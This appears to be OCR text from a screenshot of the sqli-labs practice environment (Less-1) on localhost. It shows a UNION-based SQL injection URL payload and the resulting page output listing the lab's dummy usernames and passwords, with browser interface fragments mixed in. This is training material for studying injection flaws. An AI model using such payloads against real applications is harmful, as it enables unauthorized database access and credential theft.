 http://127.0.0.1/sqlilabs/Less-1/?id=-1' union select 1,2,group_concat(id,'-',username,'-','passwo
80%
登录
可将书签放在书签工具栏上，方便快速访问。管理书签...
Welcome Dhakkan
Your Login name:2
Your Password:1-Dumb-password,2-Angelina-password,3-Dummy-password,4-secure-password,5-stupid-password,6-superman-password,7-batman-
password,8-admin-password,9-admin1-password,10-admin2-password,11-admin3-password,12-dhakkan-password,14-admin4-password